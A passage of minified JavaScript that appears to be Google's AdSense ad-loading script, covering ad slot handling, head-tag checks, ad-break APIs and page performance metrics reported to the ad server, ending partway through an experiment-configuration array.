function Rr(a,b,c){if(!a.sources)return!1;switch(Sr(a)){case 2:var d=Tr(a);if(d)return c.some(function(f){return Ur(d,f)});break;case 1:var e=Vr(a);if(e)return b.some(function(f){return Ur(e,f)})}return!1}function Sr(a){if(!a.sources)return 0;a=a.sources.filter(function(b){return b.previousRect&&b.currentRect});if(a.length>=1){a=a[0];if(a.previousRect.top<a.currentRect.top)return 2;if(a.previousRect.top>a.currentRect.top)return 1}return 0} 
function Vr(a){return Wr(a,function(b){return b.currentRect})}function Tr(a){return Wr(a,function(b){return b.previousRect})}function Wr(a,b){return a.sources.reduce(function(c,d){d=b(d);return c?d&&d.width*d.height!==0?d.top<c.top?d:c:c:d},null)}function Ur(a,b){var c=Math.min(a.right,b.right)-Math.max(a.left,b.left);a=Math.min(a.bottom,b.bottom)-Math.max(a.top,b.top);return c<=0||a<=0?!1:c*a*100/((b.right-b.left)*(b.bottom-b.top))>=50} 
function Xr(){this.l=this.i=this.ga=this.V=this.D=0;this.Ua=this.Ra=Number.NEGATIVE_INFINITY;this.g=[];this.G={};this.Oa=0;this.ca=Infinity;this.Ma=this.Pa=this.Qa=this.Sa=this.Xa=this.B=this.Wa=this.ia=this.u=0;this.Na=!1;this.ha=this.M=this.C=0;this.L=null;this.Ta=!1;this.na=function(){};var a=document.querySelector("[data-google-query-id]");this.Va=a?a.getAttribute("data-google-query-id"):null}var Yr,Zr; 
function $r(){var a=new Xr;if(U(Kj)){var b=window;if(!b.google_plmetrics&&window.PerformanceObserver){b.google_plmetrics=!0;b=y(["layout-shift","largest-contentful-paint","first-input","longtask","event"]);for(var c=b.next();!c.done;c=b.next()){c=c.value;var d={type:c,buffered:!0};c==="event"&&(d.durationThreshold=40);as(a).observe(d)}bs(a)}}}function as(a){a.L||(a.L=new PerformanceObserver(Sk(640,function(b){cs(a,b)})));return a.L} 
function bs(a){var b=Sk(641,function(){var d=document;if(d.prerendering)d=3;else{var e;d=(e={visible:1,hidden:2,prerender:3,preview:4,unloaded:5,"":0}[d.visibilityState||d.webkitVisibilityState||d.mozVisibilityState||""])!=null?e:0}d===2&&ds(a)}),c=Sk(641,function(){return void ds(a)});document.addEventListener("visibilitychange",b);document.addEventListener("pagehide",c);a.na=function(){document.removeEventListener("visibilitychange",b);document.removeEventListener("pagehide",c);as(a).disconnect()}} 
function ds(a){if(!a.Ta){a.Ta=!0;as(a).takeRecords();var b="https://pagead2.googlesyndication.com/pagead/gen_204?id=plmetrics";window.LayoutShift&&(b+=Or("cls",a.D),b+=Or("mls",a.V),b+=Nr("nls",a.ga),window.LayoutShiftAttribution&&(b+=Or("cas",a.B),b+=Nr("nas",a.Sa),b+=Or("was",a.Xa)),b+=Or("wls",a.ia),b+=Or("tls",a.Wa));window.LargestContentfulPaint&&(b+=Nr("lcp",a.Qa),b+=Nr("lcps",a.Pa));window.PerformanceEventTiming&&a.Na&&(b+=Nr("fid",a.Ma));window.PerformanceLongTaskTiming&&(b+=Nr("cbt",a.C), 
b+=Nr("mbt",a.M),b+=Nr("nlt",a.ha));for(var c=0,d=y(document.getElementsByTagName("iframe")),e=d.next();!e.done;e=d.next())Qr(e.value)&&c++;b+=Nr("nif",c);b+=Nr("ifi",Xh(window));c=Qh();b+="&eid="+encodeURIComponent(c.join());b+="&top="+(z===z.top?1:0);b+=a.Va?"&qqid="+encodeURIComponent(a.Va):Nr("pvsid",We(z));window.googletag&&(b+="&gpt=1");c=Math.min(a.g.length-1,Math.floor((a.L?a.Oa:performance.interactionCount||0)/50));c>=0&&(c=a.g[c].latency,c>=0&&(b+=Nr("inp",c)));window.fetch(b,{keepalive:!0, 
credentials:"include",redirect:"follow",method:"get",mode:"no-cors"});a.na()}}function es(a,b,c,d){if(!b.hadRecentInput){a.D+=Number(b.value);Number(b.value)>a.V&&(a.V=Number(b.value));a.ga+=1;if(c=Rr(b,c,d))a.B+=b.value,a.Sa++;if(b.startTime-a.Ra>5E3||b.startTime-a.Ua>1E3)a.Ra=b.startTime,a.i=0,a.l=0;a.Ua=b.startTime;a.i+=b.value;c&&(a.l+=b.value);a.i>a.ia&&(a.ia=a.i,a.Xa=a.l,a.Wa=b.startTime+b.duration)}} 
function cs(a,b){var c=Yr!==window.scrollX||Zr!==window.scrollY?[]:fs,d=gs();b=y(b.getEntries());for(var e=b.next(),f={};!e.done;f={T:void 0},e=b.next())switch(f.T=e.value,e=f.T.entryType,e){case "layout-shift":es(a,f.T,c,d);break;case "largest-contentful-paint":f=f.T;a.Qa=Math.floor(f.renderTime||f.loadTime);a.Pa=f.size;break;case "first-input":e=f.T;a.Ma=Number((e.processingStart-e.startTime).toFixed(3));a.Na=!0;a.g.some(function(g){return function(h){return t(h,"entries").some(function(k){return g.T.duration=== 
k.duration&&g.T.startTime===k.startTime})}}(f))||hs(a,f.T);break;case "longtask":f=Math.max(0,f.T.duration-50);a.C+=f;a.M=Math.max(a.M,f);a.ha+=1;break;case "event":hs(a,f.T);break;default:sc(e)}} 
function hs(a,b){is(a,b);var c=a.g[a.g.length-1],d=a.G[b.interactionId];if(d||a.g.length<10||b.duration>c.latency)d?(t(d,"entries").push(b),d.latency=Math.max(d.latency,b.duration)):(b={id:b.interactionId,latency:b.duration,entries:[b]},a.G[b.id]=b,a.g.push(b)),a.g.sort(function(e,f){return f.latency-e.latency}),a.g.splice(10).forEach(function(e){delete a.G[e.id]})}function is(a,b){b.interactionId&&(a.ca=Math.min(a.ca,b.interactionId),a.u=Math.max(a.u,b.interactionId),a.Oa=a.u?(a.u-a.ca)/7+1:0)} 
function gs(){var a=t(Array,"from").call(Array,document.getElementsByTagName("iframe")).filter(Qr),b=[].concat(pa(Pr())).map(function(c){return document.getElementById(c)}).filter(function(c){return c!==null});Yr=window.scrollX;Zr=window.scrollY;return fs=[].concat(pa(a),pa(b)).map(function(c){return c.getBoundingClientRect()})}var fs=[];var js=null,ks=[],ls=new r.Map,ms=-1;function ns(a){return qk.test(a.className)&&a.dataset.adsbygoogleStatus!=="done"} 
function os(a,b,c,d,e){var f=window;a.dataset.adsbygoogleStatus="done";var g=b.google_reactive_ads_config;g||kq(a,b,f,c);ip(f,b);if(!ps(a,b,f,d)){if(g){c=g.page_level_pubvars||{};if(Y(R).page_contains_reactive_tag&&!Y(R).allow_second_reactive_tag){if(c.pltais){Qn(!1);return}throw new X("Only one 'enable_page_level_ads' allowed per page.");}Y(R).page_contains_reactive_tag=!0;Qn(c.google_pgb_reactive===7)}b.google_unique_id=Wh(f);c=y(Br);for(g=c.next();!g.done;g=c.next())g=g.value,b[g]=b[g]||f[g];b.google_loader_used!== 
"sd"&&(b.google_loader_used="aa");b.google_reactive_tag_first=(Y(R).first_tag_on_page||0)===1;vl(164,function(){np(f,b,a,d,e)})}} 
function ps(a,b,c,d){var e=b.google_reactive_ads_config,f=typeof a.className==="string"&&RegExp("(\\W|^)adsbygoogle-noablate(\\W|$)").test(a.className),g=On(c);if(g&&g.Ya&&b.google_adtest!=="on"&&!f){f=Zj(a,c);var h=Uj(c).clientHeight;if(!g.Ca||g.Ca&&((h===0?null:f/h)||0)>=g.Ca)return a.className+=" adsbygoogle-ablated-ad-slot",U(Jj)?(e=c.fqjyf||{},c.fqjyf=e,c=String(Ma(a)),f={},e[c]=(f.LmpfC=b,f.klgrb=d,f),a.setAttribute("google_element_uid",c)):(d=c.google_sv_map=c.google_sv_map||{},c=Ma(a),b.google_element_uid= 
c,d[b.google_element_uid]=b,a.setAttribute("google_element_uid",String(c))),g.Zb==="slot"&&(Qe(a.getAttribute("width"))!==null&&a.setAttribute("width","0"),Qe(a.getAttribute("height"))!==null&&a.setAttribute("height","0"),a.style.width="0px",a.style.height="0px"),!0}if((g=Le(a,c))&&g.display==="none"&&!(b.google_adtest==="on"||b.google_reactive_ad_format>0||e))return c.document.createComment&&a.appendChild(c.document.createComment("No ad requested because of display:none on the adsbygoogle tag")), 
!0;a=b.google_pgb_reactive==null||b.google_pgb_reactive===3;return b.google_reactive_ad_format!==1&&b.google_reactive_ad_format!==8||!a?!1:(z.console&&z.console.warn("Adsbygoogle tag with data-reactive-ad-format="+String(b.google_reactive_ad_format)+" is deprecated. Check out page-level ads at https://www.google.com/adsense"),!0)} 
function qs(a){var b=document.getElementsByTagName("INS");for(var c=0,d=b[c];c<b.length;d=b[++c]){var e=d;if(ns(e)&&e.dataset.adsbygoogleStatus!=="reserved"&&(!a||d.id===a))return d}return null}function rs(a,b,c){if(a&&"shift"in a){Bq(function(e){var f=vg(e);Od(f,2)||(e=vg(e),Xd(e,2))});for(var d=20;a.length>0&&d>0;){try{ss(a.shift(),b,c)}catch(e){setTimeout(function(){throw e;})}--d}}}function ts(){var a=Ke("INS");a.className="adsbygoogle";a.className+=" adsbygoogle-noablate";Se(a);return a} 
function us(a,b){var c={},d=fo(a.google_ad_client,b);Ne(Tj,function(k,l){a.enable_page_level_ads===!1?c[l]=!1:a.hasOwnProperty(l)?c[l]=a[l]:t(d,"includes").call(d,k)&&(c[l]=!1)});La(a.enable_page_level_ads)&&(c.page_level_pubvars=a.enable_page_level_ads);var e=ts();ef.body.appendChild(e);var f={};f=(f.google_reactive_ads_config=c,f.google_ad_client=a.google_ad_client,f);f.google_pause_ad_requests=!!Y(R).pause_ad_requests;var g=Hr(vs(a)||Po(R),b,f.google_loader_used),h={};h=(h.kxiJd={},h.ZGVTR=void 0, 
h);os(e,f,b,h,g);Bq(function(k){var l=vg(k);Od(l,6)||(k=vg(k),Xd(k,6))})}function ws(a,b){function c(){us(a,b)}Fo(z).wasPlaTagProcessed=!0;var d=z.document;if(d.body||d.readyState==="complete"||d.readyState==="interactive")c();else{var e=le(wl(191,c));bf(d,"DOMContentLoaded",e);z.MutationObserver!=null&&(new z.MutationObserver(function(f,g){d.body&&(e(),g.disconnect())})).observe(d,{childList:!0,subtree:!0})}} 
function ss(a,b,c){var d={};vl(165,function(){xs(a,d,b,c)},function(e){e.client=e.client||d.google_ad_client||a.google_ad_client;e.slotname=e.slotname||d.google_ad_slot;e.tag_origin=e.tag_origin||d.google_tag_origin})}function ys(a){delete a.google_checked_head;Ne(a,function(b,c){pk[c]||(delete a[c],b=c.replace("google","data").replace(/_/g,"-"),z.console.warn("AdSense head tag doesn't support "+b+" attribute."))})} 
function zs(a,b){var c=R.document.querySelector('script[src*="/pagead/js/adsbygoogle.js?client="]:not([data-checked-head])')||R.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js?client="]:not([data-checked-head])')||R.document.querySelector('script[src*="/pagead/js/adsbygoogle.js"][data-ad-client]:not([data-checked-head])')||R.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js"][data-ad-client]:not([data-checked-head])');if(c){c.setAttribute("data-checked-head", 
"true");var d=Y(window);if(d.head_tag_slot_vars)As(c);else{Bq(function(h){h=vg(h);vd(h,7,yc(!0),!1)});var e={};hq(c,e);ys(e);e.google_ad_intent_query&&(e.google_responsive_auto_format=iq(e),e.google_reactive_ad_format=42);var f=Fe(e);d.head_tag_slot_vars=f;c={google_ad_client:e.google_ad_client,enable_page_level_ads:e};e.google_ad_intent_query&&(c.enable_ad_intent_display_ads=!0);e.google_overlays==="bottom"&&(d={},c.overlays=(d.bottom=!0,d));e.google_overlays==="collapsed-bottom"&&(d={},c.overlays= 
(d.bottom=!0,d["collapsed-bottom"]=!0,d));delete e.google_overlays;R.adsbygoogle||(R.adsbygoogle=[]);d=R.adsbygoogle;d.loaded?d.push(c):d.splice&&d.splice(0,0,c);var g;b=(g=go(b))==null?void 0:K(g,4);e.google_adbreak_test||b?Bs(f,a):Mr("sc-cnf",function(){Bs(f,a)})}}} 
function Cs(a,b){var c=Ds();if(c){var d={};hq(c,d);ys(d);d.google_ad_intent_query&&(d.google_responsive_auto_format=iq(d),d.google_reactive_ad_format=42);Y(window).head_tag_slot_vars=Fe(d);c={google_ad_client:d.google_ad_client,enable_page_level_ads:d};d.google_ad_intent_query&&(c.enable_ad_intent_display_ads=!0);if(d.google_overlays==="bottom"){var e={};c.overlays=(e.bottom=!0,e)}d.google_overlays==="collapsed-bottom"&&(e={},c.overlays=(e.bottom=!0,e["collapsed-bottom"]=!0,e));delete d.google_overlays; 
R.adsbygoogle||(R.adsbygoogle=[]);e=R.adsbygoogle;e.loaded?e.push(c):e.splice&&e.splice(0,0,c);Es(d,b,a)}} 
function Ds(){var a=R;if(a=a.document.querySelector('script[src*="/pagead/js/adsbygoogle.js?client="]:not([data-checked-head])')||a.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js?client="]:not([data-checked-head])')||a.document.querySelector('script[src*="/pagead/js/adsbygoogle.js"][data-ad-client]:not([data-checked-head])')||a.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js"][data-ad-client]:not([data-checked-head])'))if(a.setAttribute("data-checked-head","true"), 
Y(window).head_tag_slot_vars)As(a);else return Bq(function(b){b=vg(b);vd(b,7,yc(!0),!1)}),a}function Es(a,b,c){var d;b=(d=go(b))==null?void 0:K(d,4);a.google_adbreak_test||b?Bs(a,c):Mr("sc-cnf",function(){Bs(a,c)})} 
function As(a){var b=Y(window).head_tag_slot_vars,c=a.getAttribute("src")||"";if((a=Mf(c,"client")||a.getAttribute("data-ad-client")||"")&&a!==b.google_ad_client)throw new X("Warning: Do not add multiple property codes with AdSense tag to avoid seeing unexpected behavior. These codes were found on the page "+a+", "+String(b.google_ad_client));} 
function Fs(a){if(typeof a==="object"&&a!=null){if(typeof a.type==="string")return 2;if(typeof a.sound==="string"||typeof a.preloadAdBreaks==="string"||typeof a.h5AdsConfig==="object")return 3}return 0} 
function xs(a,b,c,d){if(a==null)throw new X("push() called with no parameters.");Bq(function(k){var l=vg(k);Od(l,3)||(k=vg(k),Xd(k,3))});var e=Fs(a);if(e!==0)if(d=Rn(),d.first_slotcar_request_processing_time||(d.first_slotcar_request_processing_time=Date.now(),d.adsbygoogle_execution_start_time=Zh),js==null)Gs(a),ks.push(a);else if(e===3){var f=js;vl(787,function(){f.handleAdConfig(a)})}else xl(730,js.handleAdBreak(a));else{Zh=(new Date).getTime();jp(c,d,vs(a));Hs();a:{if(!a.enable_ad_intent_display_ads&& 
a.enable_page_level_ads!=void 0){if(typeof a.google_ad_client==="string"){e=!0;break a}throw new X("'google_ad_client' is missing from the tag config.");}e=!1}if(e)Bq(function(k){var l=vg(k);Od(l,4)||(k=vg(k),Xd(k,4))}),Is(a,d);else if((e=a.params)&&Ne(e,function(k,l){b[l]=k}),b.google_ad_output==="js")console.warn("Ads with google_ad_output='js' have been deprecated and no longer work. Contact your AdSense account manager or switch to standard AdSense ads.");else{e=Hr(vs(a)||Po(R),d,b.google_loader_used); 
c=Js(b,a);hq(c,b);var g=Y(z).head_tag_slot_vars||{};Ne(g,function(k,l){b.hasOwnProperty(l)||(b[l]=k)});if(c.hasAttribute("data-require-head")&&!Y(z).head_tag_slot_vars)throw new X("AdSense head tag is missing. AdSense body tags don't work without the head tag. You can copy the head tag from your account on https://adsense.com.");if(!b.google_ad_client)throw new X("Ad client is missing from the slot.");if(g=(Y(R).first_tag_on_page||0)===0&&Ho(b))Bq(function(k){var l=vg(k);Od(l,5)||(k=vg(k),Xd(k,5))}), 
Ks(g);(Y(R).first_tag_on_page||0)===0&&(Y(R).first_tag_on_page=2);b.google_pause_ad_requests=!!Y(R).pause_ad_requests;var h;g=((h=a.clWLG)==null?void 0:h.klgrb)||No(a.params,c);os(c,b,d,g,e)}}}function vs(a){return a.google_ad_client?a.google_ad_client:(a=a.params)&&a.google_ad_client?a.google_ad_client:""}function Hs(){if(U(nj)){var a=On(R);a&&a.Ya||Pn(R)}}function Ks(a){df(function(){Fo(z).wasPlaTagProcessed||z.adsbygoogle&&z.adsbygoogle.push(a)})} 
function Is(a,b){(Y(R).first_tag_on_page||0)===0&&(Y(R).first_tag_on_page=1);if(a.tag_partner){var c=a.tag_partner,d=Y(z);d.tag_partners=d.tag_partners||[];d.tag_partners.push(c)}Io(a,b);ws(a,b)} 
function Js(a,b){if(a.google_ad_format==="rewarded"){if(a.google_ad_slot==null)throw new X("Rewarded format does not have valid ad slot");if(a.google_ad_loaded_callback==null)throw new X("Rewarded format does not have ad loaded callback");a.google_reactive_ad_format=11;a.google_wrap_fullscreen_ad=!0;a.google_video_play_muted=!1;a.google_acr=a.google_ad_loaded_callback;delete a.google_ad_loaded_callback;delete a.google_ad_format}var c=!!a.google_wrap_fullscreen_ad;if(c)b=ts(),b.dataset.adsbygoogleStatus= 
"reserved",ef.documentElement.appendChild(b);else if(b=b.element){if(!ns(b)&&(b.id?b=qs(b.id):b=null,!b))throw new X("'element' has already been filled.");if(!("innerHTML"in b))throw new X("'element' is not a good DOM element.");}else if(b=qs(),!b)throw new X("All 'ins' elements in the DOM with class=adsbygoogle already have ads in them.");if(c){c=R;try{var d=(c||window).document,e=d.compatMode=="CSS1Compat"?d.documentElement:d.body;var f=(new Ze(e.clientWidth,e.clientHeight)).round()}catch(g){f= 
new Ze(-12245933,-12245933)}a.google_ad_height=f.height;a.google_ad_width=f.width;a.fsapi=!0}return b}function Ls(a){gm().S[im(26)]=!!Number(a)} 
function Ms(a){Number(a)?Y(R).pause_ad_requests=!0:(Y(R).pause_ad_requests=!1,a=function(){if(!Y(R).pause_ad_requests){var b=b===void 0?{}:b;if(typeof window.CustomEvent==="function")var c=new CustomEvent("adsbygoogle-pub-unpause-ad-requests-event",b);else c=document.createEvent("CustomEvent"),c.initCustomEvent("adsbygoogle-pub-unpause-ad-requests-event",!!b.bubbles,!!b.cancelable,b.detail);R.dispatchEvent(c)}},z.setTimeout(a,0),z.setTimeout(a,1E3))} 
function Ns(a){typeof a==="function"&&U(oj)&&Mr("aevi",function(b){try{a(b)}catch(c){console.log("onPaidEvent function call failed. The function should be in the form: (event: object) => void, please check for errors in the function you passed to iLAR.")}})}function Os(a){typeof a==="function"&&window.setTimeout(a,0)} 
function Bs(a,b){var c=t(Object,"assign").call(Object,{},xo());b=Bo(He(b.Yb,new r.Map(t(Object,"entries").call(Object,c)))).then(function(d){js==null&&(d.init(a),js=d,Ps(d))});xl(723,b);t(b,"finally").call(b,function(){ks.length=0;yl("slotcar",{event:"api_ld",time:Date.now()-Zh,time_pr:Date.now()-ms});Hq(Q(vq),zg(23))})} 
function Ps(a){for(var b=y(ls),c=b.next();!c.done;c=b.next()){var d=y(c.value);c=d.next().value;d=d.next().value;d!==-1&&(z.clearTimeout(d),ls.delete(c))}b={};for(c=0;c<ks.length;b={Ka:void 0,Ba:void 0},c++)ls.has(c)||(b.Ba=ks[c],b.Ka=Fs(b.Ba),vl(723,function(e){return function(){e.Ka===3?a.handleAdConfig(e.Ba):e.Ka===2&&xl(730,a.handleAdBreakBeforeReady(e.Ba))}}(b)))} 
function Gs(a){var b=ks.length;if(Fs(a)===2&&a.type==="preroll"&&a.adBreakDone!=null){var c=a.adBreakDone;ms===-1&&(ms=Date.now());var d=z.setTimeout(function(){try{c({breakType:"preroll",breakName:a.name,breakFormat:"preroll",breakStatus:"timeout"}),ls.set(b,-1),yl("slotcar",{event:"pr_to",source:"adsbygoogle"}),Hq(Q(vq),zg(22))}catch(e){console.error("[Ad Placement API] adBreakDone callback threw an error:",e instanceof Error?e:Error(String(e)))}},V(Lj)*1E3);ls.set(b,d)}};var Qs=qa(["data:text/javascript,//show_ads_impl_preview.js"]),Rs=qa(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/slotcar_library",".js"]),Ss=qa(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/show_ads_impl",".js"]),Ts=qa(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/show_ads_impl_with_ama",".js"]);(function(a,b,c,d){d=d===void 0?function(){}:d;rl.pb(Al);vl(166,function(){var e=new kh(2,a);try{wb(function(p){jl(e,1191,p)})}catch(p){}var f=Gr(b);xr(N(f,2));d();lf(16,[1,Yc(f)]);var g=Vh(Uh(R))||R,h=c(a,f),k=R.document.currentScript===null?1:Kq(h.ac);wr(g,f,k);U(Gj)&&N(f,29)&&Jr(g.document,Lr(N(f,29)));Bq(function(p){var w=Ld(p,1)+1;Ud(p,1,w);R.top===R&&(w=Ld(p,2)+1,Ud(p,2,w));w=vg(p);Od(w,1)||(p=vg(p),Xd(p,1))});xl(1086,Cq(k===0));if(!db()||Va(gb(),11)>=0){tl(U(Oj));qp();Bn(Bd(f,Yn,26));try{$r()}catch(p){}pp(); 
U(hj)?Cs(h,f):zs(h,f);g=window;k=g.adsbygoogle;if(!k||!k.loaded){var l={push:function(p){ss(p,h,f)},loaded:!0,pageState:yr(f)};try{Object.defineProperty(l,"requestNonPersonalizedAds",{set:Ls}),Object.defineProperty(l,"pauseAdRequests",{set:Ms}),Object.defineProperty(l,"onload",{set:Os}),Object.defineProperty(l,"onPaidEvent",{set:Ns})}catch(p){}if(k)for(var m=y(["requestNonPersonalizedAds","pauseAdRequests","onPaidEvent"]),n=m.next();!n.done;n=m.next())n=n.value,k[n]!==void 0&&(l[n]=k[n]);rs(k,h,f); 
g.adsbygoogle=l;k&&(l.onload=k.onload)}}})})(Zg(),Fr,function(a,b){b=Ld(b,1)>2012?"_fy"+Ld(b,1):"";Ge(Qs);return{Yb:Ge(Rs,a,b),sb:Ge(Ss,a,b),rb:Ge(Ts,a,b),ac:/^(?:https?:)?\/\/(?:pagead2\.googlesyndication\.com|securepubads\.g\.doubleclick\.net)\/pagead\/(?:js\/)?(?:show_ads|adsbygoogle(_direct)?)\.js(?:[?#].*)?$/}}); 
}).call(this,"[2012,\"r20250820\",\"r20190131\",null,null,null,null,\".google.com.hk\",null,null,null,[[[787179885,null,null,[1]],[698926295,null,null,[1]],[null,619278254,null,[null,10]],[null,45696523,null,[]],[676894296,null,null,[1]],[45693370,null,null,null,[[[6,null,null,3,null,2],[1]]]],[682658313,null,null,[1]],[null,1130,null,[null,100]],[786317779,null,null,[1]],[null,1340,null,[null,0.2]],[null,1338,null,[null,0.3]],[null,1339,null,[null,0.3]],[null,1032,null,[null,200],[[[12,null,null,null,4,null,\"Android\",[\"navigator.userAgent\"]],[null,500]]]],[null,728201648,null,[null,100]],[null,766318165,null,[null,-1]],[null,1224,null,[null,0.01]],[788424223,null,null,[1]],[null,1346,null,[null,6]],[null,1347,null,[null,3]],[null,1343,null,[null,300]],[null,1263,null,[null,-1]],[null,1323,null,[null,-1]],[null,1265,null,[null,-1]],[null,1264,null,[null,-1]],[1267,null,null,[1]],[null,66,null,[null,-1]],[null,65,null,[null,-1]],[1241,null,null,[1]],[1300,null,null,[1]],[null,null,null,[null,null,null,[\"en\",\"de\",\"fr\",\"es\",\"ja\"]],null,1273],[null,null,null,[null,null,null,[\"44786015\",\"44786016\"]],null,1261],[752401956,null,null,[1]],[null,770241922,null,[null,1000]],[45709472,null,null,[]],[622128248,null,null,[]],[790777650,null,null,[1]],[null,null,45718425,[null,null,\"max(100px, calc(\\u003cDH\\u003e - 400px))\"]],[null,null,45718424,[null,null,\"max(100px, calc(\\u003cDH\\u003e - 320px))\"]],[null,null,null,[null,null,null,[\"29_18\",\"30_19\"]],null,null,null,635821288],[null,null,780033902,[null,null,\"calc(\\u003cDH\\u003e - 74px)\"]],[null,null,716722045,[null,null,\"calc(\\u003cDH\\u003e - 30px)\"]],[null,666400580,null,[null,22]],[null,null,null,[null,null,null,[\"\",\"ar\",\"bn\",\"en\",\"es\",\"fr\",\"hi\",\"id\",\"ja\",\"ko\",\"mr\",\"pt\",\"ru\",\"sr\",\"te\",\"th\",\"tr\",\"uk\",\"vi\",\"zh\"]],null,712458671],[null,788044351,null,[null,8]],[null,null,null,[],null,null,null,683929765],[742688665,null,null,[1]],[767072600,null,null,[1]],[null,null,45701677,[null,null,\"784267869\"]],[786187854,null,null,[1]],[786277223,null,null,[1]],[null,775999093,null,[null,1]],[null,9604,null,[null,0.7]],[null,717888910,null,[null,0.5423]],[null,9601,null,[null,0.25178]],[null,9602,null,[null,1]],[null,643258049,null,[null,0.16]],[null,643258048,null,[null,0.1542]],[null,618163195,null,[null,8000]],[null,624950166,null,[null,15000]],[null,623405755,null,[null,300]],[null,508040914,null,[null,622]],[null,547455356,null,[null,49]],[null,9605,null,[null,0.5799]],[null,717888911,null,[null,0.7]],[null,9606,null,[null,0.65]],[null,717888912,null,[null,0.5849]],[null,727864505,null,[null,3]],[null,652486359,null,[null,9]],[null,626062006,null,[null,670]],[null,9603,null,[null,4]],[null,748662193,null,[null,4]],[null,688905693,null,[null,2]],[null,650548030,null,[null,3]],[null,650548032,null,[null,300]],[null,650548031,null,[null,1]],[null,655966487,null,[null,300]],[null,655966486,null,[null,250]],[null,687270738,null,[null,500]],[null,469675170,null,[null,68040]],[45689742,null,null,[1]],[655192080,null,null,[1]],[675298507,null,null,[]],[711741274,null,null,[]],[785440426,null,null,[1]],[776685355,null,null,[]],[788556408,null,null,[1]],[794225636,null,null,[1]],[786802868,null,null,[1]],[570863962,null,null,[1]],[null,null,570879859,[null,null,\"control_1\\\\.\\\\d\"]],[null,570863961,null,[null,50]],[570879858,null,null,[1]],[781146026,null,null,[1]],[null,null,754933823,[null,null,\"1-0-45\"]],[null,1085,null,[null,5]],[null,63,null,[null,30]],[null,1080,null,[null,5]],[null,10019,null,[null,5]],[null,1027,null,[null,10]],[null,57,null,[null,120]],[1134,null,null,[1]],[null,1079,null,[null,5]],[null,1050,null,[null,30]],[10031,null,null,[1]],[781693592,null,null,[]],[751557128,null,null,[1]],[715572365,null,null,[1]],[715572366,null,null,[1]],[null,732217386,null,[null,10000]],[null,794150639,null,[null,5000]],[null,732217387,null,[null,500]],[null,733329086,null,[null,30000]],[null,629808663,null,[null,100]],[null,736623795,null,[null,250]],[null,745376892,null,[null,1]],[null,745376893,null,[null,2]],[null,550718588,null,[null,250]],[null,624290870,null,[null,50]],[null,null,null,[null,null,null,[\"[base64]\",\"Amm8\/NmvvQfhwCib6I7ZsmUxiSCfOxWxHayJwyU1r3gRIItzr7bNQid6O8ZYaE1GSQTa69WwhPC9flq\/oYkRBwsAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3NTgwNjcxOTksImlzU3ViZG9tYWluIjp0cnVlfQ==\",\"[base64]\",\"A93bovR+QVXNx2\/[base64]\",\"A1S5fojrAunSDrFbD8OfGmFHdRFZymSM\/1ss3G+NEttCLfHkXvlcF6LGLH8Mo5PakLO1sCASXU1\/[base64]\"]],null,1934],[485990406,null,null,[]]],[[12,[[10,[[31061690],[31061691,[[83,null,null,[1]],[84,null,null,[1]]]]],null,59],[40,[[95340252],[95340253,[[662101537,null,null,[1]]]]],[4,null,9,null,null,null,null,[\"LayoutShift\"]],71,null,null,null,800,null,null,null,null,null,5],[40,[[95340254],[95340255,[[662101539,null,null,[1]]]]],[4,null,9,null,null,null,null,[\"LayoutShift\"]],71,null,null,null,800,null,null,null,null,null,5]]],[13,[[500,[[31061692],[31061693,[[77,null,null,[1]],[78,null,null,[1]],[80,null,null,[1]],[76,null,null,[1]]]]],[4,null,6,null,null,null,null,[\"31061691\"]]]]],[10,[[50,[[31067422],[31067423,[[null,1032,null,[]]]]],[3,[[4,null,8,null,null,null,null,[\"gmaSdk.getQueryInfo\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaQueryInfo.postMessage\"]],[4,null,8,null,null,null,null,[\"webkit.messageHandlers.getGmaSig.postMessage\"]]]],69],[10,[[31084127],[31084128]]],[50,[[31093039],[31093040,[[null,766318165,null,[null,150]]]]]],[null,[[31093741],[31093742,[[675298507,null,null,[1]]]]]],[12,[[31093846],[31093848,[[null,10029,null,[null,2]]]],[31093849,[[null,10029,null,[null,3]]]],[31093850,[[null,10029,null,[null,4]]]],[31094182,[[null,10019,null,[null,3]],[null,10029,null,[null,4]]]]]],[200,[[31094074],[31094075,[[789511913,null,null,[1]]]]]],[50,[[31094076],[31094077,[[45689742,null,null,[]]]]]],[null,[[31094104],[31094105,[[792597056,null,null,[1]]]]]],[10,[[31094124],[31094125,[[10030,null,null,[1]]]]]],[null,[[31094150],[31094151,[[788892652,null,null,[1]]]]]],[1000,[[31094180,[[null,null,14,[null,null,\"31094180\"]]],[6,null,null,null,6,null,\"31094180\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31094181,[[null,null,14,[null,null,\"31094181\"]]],[6,null,null,null,6,null,\"31094181\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31094224,[[null,null,14,[null,null,\"31094224\"]]],[6,null,null,null,6,null,\"31094224\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31094225,[[null,null,14,[null,null,\"31094225\"]]],[6,null,null,null,6,null,\"31094225\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1,[[31094241],[31094242,[[732272249,null,null,[1]]]]]],[500,[[31094243],[31094244,[[795178203,null,null,[1]]]]]],[1000,[[31094263,[[null,null,14,[null,null,\"31094263\"]]],[6,null,null,null,6,null,\"31094263\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1000,[[31094264,[[null,null,14,[null,null,\"31094264\"]]],[6,null,null,null,6,null,\"31094264\"]]],[4,null,55],63,null,null,null,null,null,null,null,null,2],[1,[[42531513],[42531514,[[316,null,null,[1]]]]]],[1,[[42531644],[42531645,[[368,null,null,[1]]]],[42531646,[[369,null,null,[1]],[368,null,null,[1]]]]]],[50,[[42531705],[42531706]]],[1,[[42532242],[42532243,[[1256,null,null,[1]],[290,null,null,[1]]]]]],[50,[[42532523],[42532524,[[1300,null,null,[]]]]]],[null,[[42532525],[42532526]]],[100,[